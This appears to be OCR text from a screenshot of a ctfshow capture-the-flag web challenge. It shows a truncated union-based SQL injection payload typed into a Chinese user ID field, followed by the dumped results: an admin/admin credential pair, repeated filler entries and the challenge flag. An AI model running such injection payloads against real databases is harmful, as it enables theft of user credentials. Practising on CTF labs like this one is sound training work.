 用户ID 1' union select 1,(select group_concat(username,': ',password) 查询
ID 用户名 密码
1 admin admin
1
passwordAUTO,userAUTO: passwordAUTO,userAUTO:
passwordAUTO,userAUTO: passwordAUTO,userAUTO:
passwordAUTO,userAUTO: passwordAUTO,userAUTO:
passwordAUTO,userAUTO: passwordAUTO,userAUTO:
passwordAUTO,userAUTO: passwordAUTO,userAUTO:
passwordAUTO,userAUTO: passwordAUTO,flag: ctfshow{322c8f1d-c6c8-4e31-
8fc4-85dba5a9281e}